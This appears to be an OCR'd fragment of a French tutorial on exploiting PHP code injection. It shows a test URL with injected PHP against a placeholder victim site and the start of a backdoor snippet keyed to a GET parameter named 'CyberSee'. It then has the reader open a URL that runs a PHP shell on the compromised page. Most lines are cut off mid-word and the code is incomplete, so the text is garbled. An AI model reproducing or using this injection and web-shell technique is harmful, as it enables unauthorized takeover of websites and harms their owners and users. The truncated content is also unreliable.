
variables GET en utilisant QUERRY_STRING 
Il serait donc possible d'arriver au même r
Code:
http://victime.com?php=
<?php
echo
"ERROR 404"
;
Si en ouvrant le log vous ne voyez que
http
est vulnérable.
Maintenant que nous avons trouvé un site vuln
Pour exploiter a font cette faille sans ce faire 
Dans le cas du premier exemple, ce que nous 
Je vais laisser le code suivant parler de lui
Code:
<?php
echo
"Voici mon message"
; if (
$_GET
[
Cyber
à la vue des utilisateurs, qui regarderons le
ouvrez maintenant l'URL suivante:
Code:
http://victime.com/commentaires.php?CyberSee=1
Vous verrez le SHELL PHP s'exécuter en plein